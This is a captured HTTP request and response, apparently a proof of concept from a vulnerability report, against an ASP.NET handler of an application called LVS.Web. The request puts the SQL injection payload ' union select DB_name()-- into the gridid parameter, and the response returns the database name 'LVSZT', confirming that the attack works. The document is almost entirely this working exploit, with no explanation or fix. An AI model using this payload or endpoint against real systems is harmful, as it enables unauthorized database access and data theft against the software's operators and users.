 Request
Pretty Raw Hex
\n
1 POST /ajax/LVS.Web.AgencytaskList,LVS.Web.ashx?_method=GetColumnIndex&_session=r HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 54
9 Origin:
10 Connection: close
11 Referer: /Business/UserLogin.aspx
12 Cookie: ASP.NET_SessionId=b3isq2ueh0igyfvosfxrlitt
13
14 src=AgencytaskList
15 gridid=' union select DB_name()--
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Expires: Sun, 26 May 2024 06:06:46 GMT
5 Vary: Accept-Encoding
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Sun, 26 May 2024 06:06:46 GMT
10 Connection: close
11 Content-Length: 7
12
13 'LVSZT'